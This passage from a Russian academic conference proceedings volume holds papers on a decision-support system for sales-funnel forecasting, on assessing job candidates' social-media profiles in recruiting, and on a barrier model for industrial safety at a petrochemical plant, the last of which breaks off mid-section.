2. Haltiwanger J. Measuring the Digital Economy. Understanding the Digital Economy / J. Haltiwanger, R.S. Jarmin. – Cambridge: MIT Press, 2000. – P. 13–33

3. Огурцова Н.С. Цифровая трансформация государственного управления // Актуальные вопросы экономики, коммерции и сервиса: сб. науч. трудов кафедры коммерции и сервиса. – М.: ФГБОУВО «Российский государственный ун-т им. А.Н. Косыгина», 2022. – С. 93–97.

4. Moulton B.R. GDP and the Digital Economy, in Understanding the Digital Economy. – Cambridge, MIT Press, 2000. – P. 34–48.

5. Зеленцова С.Ю. Цифровая трансформация государственного управления как результат реализации национальных проектов в субъектах Российской Федерации / С.Ю. Зеленцова, Н.Ю. Кауфман // Регион: системы, экономика, управление. – 2021. – № 2 (53). – С. 32–37.

6. Бубнова Е.Л. Актуальные проблемы цифровизации государственного управления // Молодой ученый. – 2023. – № 9 (456). – С. 249–251.

7. Барделли С.Э. Цифровизация государственного управления / С.Э. Барделли, Е.М. Лукьянова // Вопросы развития права и управления в современных условиях: сб. матер. студенческой науч. конф., посвященной памяти заслуженного деятеля науки Российской Федерации, ученого-правоведа, д-ра юрид. наук, проф. М.Н. Марченко / Московский городской педагогический ун-т. – Саратов: Изд-во «Саратовский источник», 2022. – С. 411–415.

8. Паспорт национальной программы «Цифровая экономика Российской Федерации» [Электронный ресурс]. – Режим доступа:<http://government.ru/info/35568/> (дата обращения: 08.08.2023)

9. Федеральная служба государственной статистики. «Информационное общество» [Электронный ресурс]. – Режим доступа: [https://rosstat.gov.ru/statistics/infocom](https://rosstat.gov.ru/statistics/infocommunity)[munity](https://rosstat.gov.ru/statistics/infocommunity) (дата обращения: 08.08.2023).

10. Доля граждан, использующих механизм получения государственных и муниципальных услуг в электронной форме. ЕМИСС [Электронный ресурс]. – Режим доступа:<https://www.fedstat.ru/indicator/43568> (дата обращения: 08.08.2023).

11. Единая межведомственная информационно-статистическая система (ЕМИСС) [Электронный ресурс]. – Режим доступа.: https://rosstat.gov.ru/emiss (дата обращения: 08.08.2023).

12. Карпова Ю.С. Право и цифровые технологии: проблемы соотношения // Право и экономика. – 2022. – № 7. – С. 37–39.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Гитлиц Даниил Анатольевич**

Аспирант каф. автоматизации обработки информации (АОИ) Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) Эл. почта[: dgitlits@mail.ru](mailto:dgitlits@mail.ru)

**Сидоров Анатолий Анатольевич**

Канд. экон. наук, зав. каф., доцент каф. АОИ ТУСУРа Эл. почта: anatolii.a.sidorov@tusur.ru

УДК 339.138

### **Е.В. Грива, И.Н. Буторина, А.А. Сидоров**

# **Воронка продаж: от модели к информационной системе поддержки принятия решений**

Рассматривается использование информационной системы, предназначенной для поддержки принятия решений для сбора, анализа и прогнозирования данных о воронках продаж; описываются примеры использования информационной системы в деятельности предприятия, а также методики, помогающие при анализе и прогнозировании данных.

**Ключевые слова:** воронка продаж, прогнозирование, продажи, маркетинг, информационная система.

В современном быстро развивающемся бизнесмире, где объем информации растет экспоненциально, эффективное принятие решений становится все более сложной задачей для организаций. Стратегические решения, такие как планирование, управление ресурсами и развитие новых продуктов, требуют глубокого анализа данных и прогнозирования будущих трендов. В этом контексте использование информационных систем поддержки принятия решений (ИСППР) становится необходимостью для успешного функционирования предприятий.

ИСППР представляют собой комплексные программные решения, которые помогают организациям собирать, хранить, анализировать и интерпретировать данные, необходимые для принятия обоснованных и эффективных решений. Они обеспечивают автоматизацию и оптимизацию процесса принятия решений, позволяя более точно предсказывать результаты и управлять рисками.

### **Роль воронок продаж в процессе управления продажами**

Воронка продаж – это модель, используемая в процессе управления продажами для представления последовательности шагов или этапов, которые потенциальный клиент проходит, прежде чем совершить покупку. Воронка продаж отражает путь, который потенциальные клиенты проходят от момента первого контакта с компанией или продуктом до момента совершения покупки. Каждый этап воронки продаж представляет собой определенный шаг в процессе превращения потенциального клиента в клиента и позволяет организации систематизировать и управлять процессом продаж [1].

Воронка продаж включает в себя несколько основных этапов или стадий. Первый этап – это привлечение потенциального клиента, когда он становится внимательным к продукту или услуге. Затем следует этап интереса, когда потенциальный клиент проявляет интерес к продукту и начинает исследовать его подробнее. Далее идет этап решения, где потенциальный клиент принимает решение о покупке на основе собранной информации и сравнения с конкурентами. И, наконец, последний этап – это этап действия, когда потенциальный клиент совершает покупку [2].

Роль воронок продаж в процессе управления продажами заключается в том, что они позволяют организациям систематизировать и управлять процессом продаж. Они помогают определить, на каком этапе находится каждый потенциальный клиент и какие шаги необходимо предпринять для продвижения клиента по воронке. Воронки продаж также позволяют оценить эффективность маркетинговых и продажных усилий, идентифицировать узкие места в процессе продаж и принимать меры для их улучшения. Они также помогают прогнозировать продажи и планировать бизнес-процессы, основываясь на данных о прогрессе клиентов по воронке.

Для работы с поддержкой принятия решений в области использования воронок продаж, была разработана и протестирована информационная система, которая предоставляет компаниям подробный анализ этапов воронок продаж, а также помогает прогнозировать будущие тренды продаж и искать неэффективные каналы продвижения [3].

#### **Применение ИСППР для сбора и анализа данных о воронках продаж**

ИСППР позволяет пользователям автоматически собирать данные о воронках продаж из различных источников, включая CRM-системы, системы учета и другие информационные системы, а также вносить их вручную. Вся информация о каждом этапе воронки продаж, такая как количество потенциальных клиентов на каждом этапе, продолжительность времени на каждом этапе и конверсионные показатели, собирается и систематизируется в единой базе данных [4].

Далее ИСППР проводит анализ данных о воронках продаж с использованием различных методов и алгоритмов. В методику анализа включается статистический анализ, сравнительный анализ и A/B-тестирование. Анализ данных позволяет выявить тренды и паттерны в процессе продаж, идентифицировать причины утечки клиентов и определить наиболее эффективные стратегии продвижения клиентов по воронке и в каждом канале продаж по отдельности.

ИСППР также дает возможность представления данных о воронках продаж в удобном и понятном формате: в виде графиков, диаграмм, отчетов или интерактивных панелей управления.

Представление данных позволяет руководству и сотрудникам компании легко отслеживать прогресс клиентов по воронке, анализировать результаты и

ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ

принимать обоснованные решения для улучшения процесса продаж.

Применение ИСППР предоставляет компаниям большие преимущества. Она позволяет организациям иметь полное представление о продажах, анализировать эффективность процесса продаж и в дальнейшем прогнозировать будущие результаты. Это помогает компаниям принимать обоснованные решения, оптимизировать бизнес-процессы и повышать конкурентоспособность.

### Применение ИСППР для прогнозирования данных о воронках продаж

Прогнозирование данных о воронках продаж является важной задачей для организаций, поскольку позволяет предсказывать будущие результаты и принимать обоснованные решения. Использование информационной системы поддержки принятия решений (ИСППР) предоставляет компаниям инструменты и методы для прогнозирования данных в воронках продаж.

Для прогнозирования данных на краткосрочный период в ИСППР применяется метод «Прошлый товарооборот». Этот метод основывается на анализе исторических данных о продажах за последние два периода и позволяет предсказать будущие результаты на основе предыдущих тенденций и паттернов. ИСППР автоматически собирает информацию о прошлых продажах и применяет соответствующие математические модели для прогнозирования будущих результатов. Этот метод обладает достаточной точностью для краткосрочного прогнозирования и помогает компаниям планировать ресурсы и принимать оперативные решения [5].

Однако для прогнозирования данных о воронках продаж на более длительный период, такой как год и более, в ИСППР применяется метод «Экспоненциальное сглаживание Хольта». Этот метод включается в группу анализа временных рядов и основывается на анализе трендов и сезонных колебаний в данных о продажах, что позволяет предсказывать будущие результаты с учетом этих факторов с высокой точностью. Математические модели, используемые в этом методе, учитывают влияние предыдущих данных, трендов и сезонности на будущие продажи. Это позволяет компаниям прогнозировать долгосрочные тенденции и принимать стратегические решения на основе этих прогнозов.

Использование ИСППР для прогнозирования данных о воронках продаж дает компаниям значительные преимущества. Прогнозы помогают организациям планировать бизнес-процессы, оптимизировать ресурсы и принимать решения на основе фактов и предсказаний. Это позволяет компаниям быть готовыми к изменениям в рыночной среде, прогнозировать спрос и адаптировать свои стратегии продаж.

Применение метода «Прошлый товарооборот» для краткосрочного прогнозирования и метода «Экспоненциальное сглаживание Хольта» для долгосрочного прогнозирования обеспечивает компаниям более точные результаты и глубокий анализ данных о воронках продаж.

#### Обеспечение поддержки принятия решений в информационной системе

Обеспечение поддержки принятия решений в информационной системе включает несколько этапов и методов, которые помогают заинтересованным лицам принимать управленческие решения.

Для начала в информационной системе для обеспечения поддержки принятия решений используется статистический анализ. С помощью статистического анализа находятся средние показатели падения и роста продаж в предыдущих периодах, которые могут быть использованы как дополнительные коэффициенты при прогнозировании. В зависимости от количества накопленных данных о воронке и каналах продаж система может выделить от двух до десяти таких коэффициентов. Эти коэффициенты помогают предсказывать будущие результаты более точно. Ранее описанные методы прогнозирования, такие как «Прошлый товарооборот» и «Экспоненциальное сглаживание Хольта», модифицированы для использования найденных коэффициентов [6].

После применения коэффициентов в модифицированных методах прогнозирования информационная система демонстрирует лицу, принимающему решения, различные прогнозы. Сначала система показывает базовые прогнозы без применения дополнительных коэффициентов. Затем система представляет негативные прогнозы, которые указывают на возможные снижения в продажах в будущем, а также положительные прогнозы, которые указывают на возможные увеличения показателей продаж. Количество негативных и положительных прогнозов зависит от количества ранее полученных коэффициентов. Обычно они варьируются в количестве от одного до пяти и для положительных прогнозов, и для отрицательных [7].

Далее лицо, принимающее решение, может изучить предоставленные прогнозы и опираться на них при принятии управленческих решений. Это позволяет сразу оценить возможные риски и потенциальные возможности, а также принять взвешенные и основанные на данных решения. Обеспечение поддержки принятия решений в информационной системе позволяет пользователям иметь более полное представление о будущих трендах и прогнозах, что помогает им прогнозировать и планировать свои бизнес-процессы.

### Перспективы дальнейшего развития информационной системы

При работе над проектом было выделено несколько путей дальнейшего улучшения ИСППР. Одной из таких перспектив является использование более продвинутых методов анализа данных. Современные методы машинного обучения и анализа больших данных открывают новые возможности для более точного и глубокого анализа информации. В перспективе применение этих методов в ИСППР позволит предоставить компаниям возможность обнаружения скрытых паттернов, прогнозировать будущих тенденции более расширенных рекомендаций с использованием расширенного количества данных и других нерыночных параметров.

Другой перспективой развития ИСППР является интеграция с другими информационными системами внутри компаний. Интеграция ИСППР с еще большим количеством CRM-систем, системами учета и другим программным обеспечением позволит полностью автоматизировать получение, анализ и прогнозирование данных. Это позволит компаниям обеспечить более эффективное управление доступными ресурсами.

Кроме того, развитие ИСППР будет направлено на улучшение пользовательского интерфейса и удобства использования. Более наглядный и интуитивный интерфейс позволит пользователям обрабатывать огромные массивы информации менее чем за минуту. Это поможет расширить круг пользователей ИСППР и повысить его эффективность в разных организациях.

На текущем этапе развития проекта ряд компаний уже протестировал ИСППР и предоставил исчерпывающий список замеченных ошибок, рекомендаций и пожеланий для улучшения системы. Опыт использования ИСППР в реальных компаниях позволил повысить ее надежность и найти логические ошибки.

Работа выполнена в рамках государственного задания Минобрнауки России; проект FEWM-2023-0013.

#### Литература

1. Грива Е.В. Разработка информационной системы для сбора, анализа и представления данных о воронках продаж // Электронные средства и системы управления: матер. докладов Междунар. науч.-практ. конф.: в 2 ч. -Томск: В-Спектр, 2021. – Ч. 1. – С. 163-165.

2. Анализ воронки продаж: причины низких продаж и что с этим делать [Электронный ресурс]: сайт Eldey Consalting Group. - URL: https://eldey.ru/blog/funnelanalysis/ (дата обращения: 20.08.2023).

3. Грива Е.В. и др. Разработка информационной системы управления рационализаторскими предложениями // Инноватика-2021: сб. матер. XVII Междунар. школыконф. студентов, аспирантов, молодых ученых, Томск, 22-23 апреля 2021 г. – Томск: STT, 2021. –  $C. 360 - 363.$ 

4. Krause O. Sales funnel-a marketing analytic tool / O. Krause, I. Pinyak // Socio-Economic Problems and the State.  $-2021. - N_2 25. - PP. 586-593.$ 

5. The importance of digitalization of procurement in achieving multiple channel re-tail excellence / Z. Bogetić, D. Stojković, A. Dokić, Z. Bogetić, D. Stojković, A. Dokić // Marketing. - Belgrade: Centre for Evaluation in Education and Science, 2021. - No. 52. - PP. 163-172.

6. Sidqi F. Forecasting Product Selling Using Single Exponential Smoothing and Double Exponential Smoothing Methods / F. Sidqi, I.D. Sumitra // IOP Conf. Ser. Mater. Sci. -Bristol: IOP Publishing,  $2019. - No. 662. - PP. 4-10.$ 

7. Analysis and Forecasting of Sales Funnels / E. Griva, I. Butorina, A. Sidorov, P. Senchenko // Mathematics. - 2023. -Vol. 11. - P. 105. https://doi.org/10.3390/math11010105

#### Грива Егор Владимирович

Ассистент каф. автоматизации обработки информации (АОИ) Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) Эл. почта: griva@arffis.com

### Буторина Ирина Николаевна

Магистрант каф. АОИ ТУСУРа Эл. почта: irinabutorina997@gmail.com

#### Сидоров Анатолий Анатольевич

Канд. экон. наук, доцент, зав. каф. АОИ ТУСУРа Эл. почта: anatolii.a.sidorov@tusur.ru

# **Г.А. Волокитин, А.А. Сидоров, П.В. Сенченко**

# **Оценки профиля пользователя в социальных сетях в задачах рекрутинга персонала**

Рассматривается влияние оценки профилей пользователей в социальных сетях на процесс найма персонала. С развитием цифровых технологий и доступности информации в онлайн-пространстве социальные сети становятся ценным источником данных о кандидатах. Работодатели и рекрутеры используют информацию из профилей социальных сетей для оценки профессиональных навыков, опыта, культурной совместимости и даже личных характеристик потенциальных сотрудников. Рассмотрены практические аспекты применения оценки профилей в социальных сетях, включая отбор подходящих кандидатов, уточнение вопросов на интервью и поиск пассивных кандидатов. Приведены примеры использования этих методов в рекрутинговой сфере. **Ключевые слова:** оценка профилей пользователей, социальные сети, найм персонала, профессиональные навыки.

В наше время социальные сети стали неотъемлемой частью нашей повседневной жизни, и их влияние простирается далеко за пределы общения и развлечений. Социальные сети также оказывают существенное воздействие на ряд профессиональных сфер, включая рекрутинговую индустрию. В данном контексте оценка профилей пользователей на платформах социальных медиа приобретает критическое значение, предоставляя рекрутерам и работодателям мощный инструмент для определения наиболее подходящих кандидатов на вакансии.

При найме новых сотрудников ключевыми задачами работодателя являются не только оценка и подтверждение навыков кандидата, но и выявление того, насколько кандидат подходит для компании. Однако проведение собеседований и тестовых заданий может сформировать ограниченное мнение о поведении и качествах кандидата. Социальные сети, в свою очередь, представляют собой бесценный источник информации о кандидатах, который охватывает долгий период времени и содержит их цифровой след.

Социальные сети предоставляют работодателям возможность получить более глубокое и всестороннее представление о кандидатах. Вместо просмотра только резюме и собеседований рекрутеры могут анализировать профили пользователей в социальных сетях. Это позволяет им получить информацию о прошлом опыте работы, образовании, профессиональных достижениях и навыках, интересах, ценностях и стиле общения.

По данным HeadHunter [1], 84% работодателей проверяют социальные сети потенциальных сотрудников, где учитывают следующие аспекты:

- 1) данные профиля;
- 2) фотографии;
- 3) данные о записях (постах);
- 4) частоту публикации записей.

По профилю и поведению в сети не очень просто оценить личностные, а тем более профессиональные качества. Например, трудно понять, фото человека в прыжке на краю скалы говорит о его смелости, неумении просчитывать риски или о любви к алкоголю?

#### **Критерии оценивания профилей**

Выделение критериев оценки профиля в социальных сетях крайне важно в процессе найма, поскольку это помогает установить четкие требования и оценить кандидатов на более объективной основе. Это способствует снижению предвзятости и повышает эффективность найма, позволяя выбирать наиболее подходящих кандидатов для конкретной вакансии и компании. Критерии оценки также помогают сфокусироваться на ключевых аспектах профиля, что уменьшает риск упущения важных деталей. Такой подход к оценке профилей в социальных сетях содействует более успешному найму и созданию сильных команд внутри компании.

Конкретные критерии могут различаться в зависимости от компании, вакансии и требований к кандидату, но общие критерии, которые работодатели часто учитывают, включают следующие:

1.*Образование и профессиональный опыт.* Работодатели интересуются образованием кандидата, а также опытом работы в сфере, связанной с вакансией. Критерии включают степень образования, релевантность опыта и продолжительность работы на предыдущих позициях.

2.*Навыки и компетенции.* Оцениваются конкретные навыки, необходимые для выполнения обязанностей на вакансии. Это может включать технические навыки, знание языков, коммуникационные навыки и др.

3.*Культурное соответствие.* Важным критерием является, насколько кандидат соответствует корпоративной культуре компании и ценностям организации. Это включает в себя взгляды на работу в команде, стиль общения и согласование ценностей.

4. *Профессиональные интересы и цели.* Работодатели могут изучать, какие профессиональные интересы и цели имеет кандидат, чтобы определить, насколько они согласуются с возможностями, предоставляемыми вакансией.

5. *Коммуникационные навыки.* Оценивается способность кандидата эффективно общаться и выражать свои мысли в письменной форме, что может быть важно для определенных позиций.

6. *Профессиональные связи и сеть контактов.* Анализируется, какие профессиональные связи имеет кандидат и как они могут быть полезны для компании.

7. *Активность в отрасли.* Работодатели могут интересоваться участием кандидата в профессиональных сообществах, форумах и обсуждениях, связанных с его областью деятельности.

8. *Публичные сообщения и высказывания.* Работодатели могут проверять, какие мнения и высказывания кандидат делал публично в социальных сетях, чтобы убедиться, что они не противоречат ценностям компании.

9. *Личные интересы и хобби.* Иногда личные интересы и хобби могут давать дополнительную информацию о кандидате и его личности.

Преимущества использования критериев оценки включают более точный отбор кандидатов, снижение времени, затрачиваемого на найм, улучшение кандидатского опыта и повышение качества найма. Кроме того, оценка профилей в социальных сетях может помочь работодателям находить и привлекать пассивных кандидатов, которые не ищут активно работу.

#### **Отбор подходящих кандидатов**

Отбор подходящих кандидатов является одним из ключевых этапов процесса найма сотрудника. Также этот этап имеет решающее значение для успешного поиска квалифицированных сотрудников, которые будут способствовать успеху компании. В данной части более подробно рассмотрено, как работодатели могут использовать критерии при отборе кандидатов на вакансии, особенно с учетом социальных сетей, и какие преимущества это может принести [2].

Использование критериев при отборе кандидатов позволяет работодателям определить параметры, которые наиболее важны для конкретной вакансии. Это включает в себя такие факторы, как образование, опыт работы, навыки и квалификации. Применение критериев позволяет проводить отбор кандидатов более систематично и обоснованно, что сокращает риск пропустить подходящих кандидатов и сэкономить время, исключая неподходящие заявки.

Один из главных преимуществ использования критериев при отборе заключается в сокращении временных затрат на этот этап процесса найма. Рекрутеры могут быстрее и более эффективно анализировать, и сравнивать профили кандидатов, опираясь на установленные критерии, что позволяет сконцентрировать усилия на наиболее подходящих кандидатах.

Применение критериев при отборе способствует повышению качества найма. Благодаря более строгой и обоснованной системе отбора компании имеют больше шансов найти квалифицированных сотрудников, которые не только соответствуют требованиям вакансии, но и смогут долгосрочно вносить вклад в успех компании.

Современный рынок труда является быстро меняющимся и конкурентным. Использование крите-

риев при отборе позволяет компаниям адаптироваться к этой переменчивости, быстро реагировать на изменения и находить кандидатов, которые наилучшим образом подходят для новых требований и возможностей.

#### **Уточнение вопросов на интервью**

Уточнение вопросов на интервью после оценки профиля кандидата в социальных сетях – это стратегия, которая может значительно улучшить процесс отбора и помочь рекрутерам получить более полное представление о кандидатах.

Профиль кандидата в социальных сетях может раскрывать как его сильные, так и слабые стороны. Например, если кандидат участвовал в проектах, связанных с инновациями, это может стать основой для вопросов о его способности к креативному мышлению. С другой стороны, если профиль указывает на недостаточную экспертизу в определенной области, рекрутеры могут подготовить вопросы, чтобы более глубоко оценить эту область.

Информация о профессиональном опыте в профиле кандидата может быть использована для создания вопросов, которые помогут рекрутерам лучше понять, как кандидат применял свои знания и навыки на предыдущих местах работы. Вопросы могут быть направлены на детализацию проектов, роли кандидата в них, а также достижения и вызовы, с которыми он сталкивался.

Каждый профиль кандидата уникален, и уточнение вопросов на интервью может помочь адаптировать их к индивидуальным обстоятельствам. Если, например, кандидат сменил область деятельности или имеет нестандартный опыт, рекрутеры могут задавать вопросы, которые учитывают эти особенности.

Использование информации из профиля в социальных сетях при разработке вопросов на интервью способствует более объективной оценке кандидатов, так как она базируется на конкретных данных, доступных в открытом доступе.

#### **Проверка компетенций**

Проверка компетенций через информацию, доступную в профиле социальных сетей кандидата, является важным этапом в процессе найма.

Сначала рекрутер анализирует профиль кандидата в социальных сетях, включая информацию о его профессиональном опыте, образовании и навыках. На основе этой информации определяются компетенции, которыми, по утверждению кандидата, он обладает.

Рекрутеры разрабатывают вопросы, направленные на проверку этих компетенций в реальной рабочей среде. Эти вопросы должны быть конкретными и ориентированными на практический опыт. Например, если кандидат утверждает, что обладает опытом управления проектами, рекрутер может спросить о конкретных проектах, которыми он управлял, и о сложностях, с которыми столкнулся.

Важно не только получить ответы на вопросы, но и оценить реакцию кандидата на них. Это может включать в себя его уверенность в ответах, способность объяснить свой опыт и решения, принятые в сложных ситуациях.

В некоторых случаях рекрутеры могут предложить кандидатам выполнить практические задания, связанные с их компетенциями. Например, программисту могут дать задачу написать код, а маркетологу – разработать стратегию продвижения определенного продукта. Эти задания позволяют оценить практические навыки.

Полученные ответы, реакции и выполненные задания анализируются и сравниваются с требованиями вакансии. Это позволяет рекрутеру определить, насколько компетенции кандидата соответствуют потребностям компании.

Проверка компетенций через профили в социальных сетях позволяет рекрутерам более глубоко и объективно оценить способности кандидата и убедиться, что его заявленные навыки и опыт соответствуют реальным требованиям вакансии. Этот процесс способствует более успешному найму и уменьшает риск ошибочного выбора кандидата.

#### **Поиск пассивных кандидатов**

Поиск пассивных кандидатов – это стратегия найма, которая заключается в поиске и привлечении кандидатов, которые в данный момент неактивно ищут новую работу, но могут быть заинтересованы в новых возможностях. Использование информации из социальных сетей в этой стратегии предоставляет рекрутерам множество преимуществ.

Социальные сети, такие как LinkedIn, предоставляют огромную базу данных профилей профессионалов. Эти профили содержат информацию о профессиональном опыте, навыках, образовании, текущей занятости и многом другом. Эта информация может быть ценной для поиска потенциальных кандидатов, даже если они не ищут активно работу.

Поиск пассивных кандидатов через социальные сети также включает в себя возможность начать диалог и налаживать контакты с потенциальными кандидатами. Это может быть сделано путем отправки сообщений, комментариев или даже предложений о связи. Рекрутеры могут выявить общие интересы или опыт, что делает их контакт более органичным и легко принимаемым кандидатами.

Профили в социальных сетях также могут предоставить информацию о текущей занятости и профессиональных достижениях кандидатов. Это позволяет рекрутерам оценить, насколько мотивированы потенциальные кандидаты на новые возможности и какие преимущества могут их привлечь.

Поиск пассивных кандидатов позволяет рекрутерам разрабатывать более индивидуальные и привлекательные предложения. Они могут подходить к кандидатам с конкретными запросами, учитывая их опыт и интересы, что повышает шансы на успешный найм.

Подход к пассивным кандидатам через социальные сети также способствует созданию долгосрочных отношений. Даже если кандидат в данный момент не заинтересован в предложении, он может сохранить контакт с рекрутером и в будущем рассмотреть новые возможности.

#### **Заключение**

В заключении можно подчеркнуть, что оценка профилей кандидатов в социальных сетях и их использование на различных этапах найма предоставляют многочисленные преимущества для рекрутеров и работодателей. Эти методы обогащают процесс найма, помогая лучше понимать кандидатов, находить потенциальных сотрудников, и создавать более удачные и долгосрочные отношения в команде.

Однако, несмотря на эти преимущества, необходимо соблюдать этичность и конфиденциальность при использовании данных из социальных сетей. Профили в социальных сетях не всегда полно и точно отражают кандидатов, поэтому дополнительная оценка на собеседованиях остается важной частью процесса найма.

В общем использование социальных сетей в процессе найма является инновационным и эффективным способом, который помогает компаниям привлекать лучших кандидатов и добиваться успеха в динамичном мире труда.

Работа выполнена в рамках государственного задания Минобрнауки России; проект FEWM-2023- 0013.

#### *Литература*

1. Портал HeadHunter [Электронный ресурс]. – Режим доступа: [https://hh.ru/article/301106,](https://hh.ru/article/301106) (дата обращения: 07.09.2023).

2. Карташов С. Рекрутинг: найм персонала: учеб. пособие / С. Карташов, Ю. Одегов, И. Кокорев. – М.: Экзамен, 2002. – 320 с.

3. Gayle Laakman Mcdowell. Cracking the coding interwiew. – Published by CareerCup, Palo Alto, 2016. – 696 p.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

# **Волокитин Геннадий Александрович**

Ассистент каф. автоматизации обработки информации (АОИ), мл.н.с. лаб. объектно-ориентированного моделирования информационных систем (ЛООМИС) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: gennadii.volokitin@tusur.ru

#### **Сидоров Анатолий Анатольевич**

Заведующий каф. АОИ, вед. н.с. ЛООМИС ТУСУРа Эл. почта: anatolii.a.sidorov@tusur.ru

#### **Сенченко Павел Васильевич**

Доцент каф. АОИ, вед. н.с. ЛООМИС ТУСУРа Эл. почта: pvs@tusur.ru

УДК 331.45

#### **Н.Н. Несмелова, А.С. Канисеев**

# **Концепция применения барьерной модели как интегрированный и системный подход к управлению производственной безопасностью на примере отечественного нефтехимического предприятия**

Рассматривается применение барьерной модели как концепция интегрированного и системного подхода к управлению производственной безопасностью. Анализируется базовое понимание компонентов барьерной модели, также приводятся реальные примеры управления производственной безопасностью одного из отечественных нефтехимических предприятий через построение барьерной модели.

**Ключевые слова:** управление, безопасность, барьер, модель, система, устойчивое развитие, производство.

Нефтехимическая отрасль относится к высокорисковой промышленности, и безопасность является приоритетом для компаний в этой области. Они обязаны соблюдать международные стандарты безопасности и проводить регулярные проверки и аудиты, чтобы убедиться в соблюдении норм и правил, что напрямую влияет на работников компании, окружающую среду и общество в целом. Для эффективного решения данной задачи предприятиями нефтехимической промышленности активно применяется системный подход, реализуемый через интегрированные системы менеджмента [1].

Примером системного подхода в обеспечении безопасности является концепция барьерной модели, основанная на создании и поддержании нескольких защитных барьеров, которые должны предотвращать, контролировать или минимизировать возможные опасности. Цели внедрения барьерной модели в области производственной безопасности включают предотвращение аварий и несчастных случаев, снижение рисков и опасностей, а также повышение безопасности работников и соблюдение требований законодательства [2].

К компонентам барьерной модели принято относить:

 физические барьеры: преграды, ограждения, защитные устройства, которые предотвращают доступ к опасным зонам и обеспечивают безопасность рабочего пространства;

 технологические барьеры: техническое оборудование и системы, предназначенные для контроля и предотвращения возможных аварийных ситуаций (например, системы контроля и мониторинга, автоматические устройства отключения и т.д.);

 человеческие барьеры: обученные и квалифицированные работники, которые соблюдают правила и процедуры безопасности, а также готовы реагировать на чрезвычайные ситуации;

 познавательные барьеры: процедуры, инструкции и информационные материалы, которые обеспечивают правильное понимание безопасности и обучение работников;

 организационные барьеры: требования к организации производственных процессов с повышенным уровнем риска, иерархия должностных лиц, задействованных в принятии критических решений, распределение ответственности и др. [2].

При анализе действующего законодательства Российской Федерации (РФ) в области охраны труда, промышленной и пожарной безопасности видно, что базовые действия по реализации барьерной модели заложены в качественном исполнении соответствующих нормативных требований. Например, исполнение требований Постановления Правительства РФ № 2464 (порядок обучения) неизбежно подталкивает работодателя к формированию человеческого барьера за счет высокой квалификации кадрового состава [3]. В то время как во многих правилах по охране труда, утвержденных приказами Министерства труда РФ, предъявляются качественные и количественные требования к организации рабочих мест, проходов и помещений [4–6].

Таким образом, основополагающие элементы барьерной модели не чужды каждому производственному объекту, функционирующему в рамках действующего отечественного законодательства. Эффективность модели тем выше, чем выше степень ее проработки и внедрения в компании. Одним из путей повышения эффективности интегрированной системной модели безопасности может стать повышение осознанности ее применения, в том числе, путем изучения существующего положительного опыта. В связи с этим в рамках данного исследования описаны интегрированные системные барьеры на примере реальных инструментов, применяемых на одном из действующих предприятий нефтехимической отрасли.

Интегрированный системный подход реализуется на базе дополнительных элементов барьерной модели:

- система управления рисками;
- обучение и подготовка персонала;
- коммуникация и информирование;
- регулярные аудиты и проверки;
- культура безопасности;
- мониторинг состояния оборудования;
- анализ и учет предыдущих инцидентов;
- система наказаний и поощрений;

использование инновационных технологий;

- реализация пилотных проектов;
- разработка инструкций и процедур;
- внедрение систем раннего предупреждения;

 разработка планов управления кризисными ситуациями;

 обмен опытом и сотрудничество с другими предприятиями.

*Система управления рисками.* Разработка и внедрение системы управления рисками помогает идентифицировать потенциальные опасности и определить наиболее эффективные меры по их предотвращению. Эта система включает в себя процессы оценки рисков, планирования и реализации мер безопасности. Риски в пределах предприятия разбиты на риски предприятия и риски структурных подразделений, а также на сферы влияния (охрана здоровья и безопасность труда, техногенные риски), ведутся их реестры (реестры составляются и обновляются при проведении кроссфункциональных риск-сессий), риски подразделений с уровнем «средний» и выше переходят в реестр рисков предприятия, где для них прорабатываются более сложные пути управления, финансирования и т.д. Например, при составлении бизнес-плана на будущий отчетный год учитывается, для всех ли рисков предприятия разработаны эффективные корректирующие мероприятия, обеспечены ли такие мероприятия финансированием.

*Обучение и подготовка персонала.* Работники обучены правилам и процедурам безопасности, а также осведомлены о потенциальных опасностях и способах их предотвращения. Регулярное обучение и тренинги повышают осведомленность и компетентность сотрудников. Помимо законодательно установленного обучения, работников предприятия дополнительно обучают в корпоративном университете. Тренинги разрабатываются как по тематикам, ассоциированным с корпоративной системой обеспечения производственной безопасности, так и на основании произошедших несчастных случаев, инцидентов и аварий. Одним из последних показательных примеров является назначение работникам предприятия, занятым на работах повышенной опасности (газоопасных работах), тренинга с симулятором аварии с возгоранием химической среды, вышедшей из технологической системы вследствие ряда ошибок, допущенных при подготовке оборудования к ремонтным воздействиям.

*Коммуникация и информирование.* На предприятии создана эффективная система коммуникации, включая обмен информацией о безопасности, которая является важным элементом барьерной модели. Барьер реализуется через регулярные совещания, информационные плакаты и другие средства коммуникации, помогающие поддерживать высокий уровень осведомленности и вовлеченность работников. Примерами реализации подхода могут выступать совещания по ОТиПБ (охрана труда и промышленная безопасность) в структурных подразделениях, комитеты по ОТиПБ предприятия, где в рамках «бесед об опасностях» обсуждаются статусы по ОТиПБ, последние произошедшие негативные события, разбираются материалы расследования таких событий.

*Регулярные аудиты и проверки.* Барьер реализуется через проведение регулярных аудитов и проверок на соответствие требованиям безопасности, что помогает выявлять потенциальные проблемы или риски и принимать соответствующие меры. Аудиты могут включать оценку эффективности системы барьеров, проверку соблюдения процедур и правил, перекрестные проверки (между структурными подразделениями), тематические целевые проверки, а также анализ произошедших инцидентов и принятых мер. В рамках предприятия в качестве примера можно привести организацию работы постоянно действующей комиссии по производственному контролю и организуемые несколько раз в неделю линейные обходы генерального директора и руководителей уровня «генеральный директор минус один».

